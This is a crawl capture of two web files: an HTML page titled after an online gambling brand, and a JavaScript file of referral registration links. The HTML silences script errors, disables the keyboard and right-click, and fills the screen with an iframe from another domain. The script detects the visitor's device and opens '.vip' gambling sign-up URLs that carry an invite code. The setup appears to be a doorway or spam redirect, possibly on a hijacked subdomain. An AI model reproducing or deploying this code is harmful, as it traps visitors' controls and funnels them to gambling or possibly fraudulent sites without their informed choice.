

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 321
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>3044am永利集团(3044noc-VIP认证)官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.4wl4x8.vip:8003/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.3d2coj.vip:7443/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.c2000k.vip:9043/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


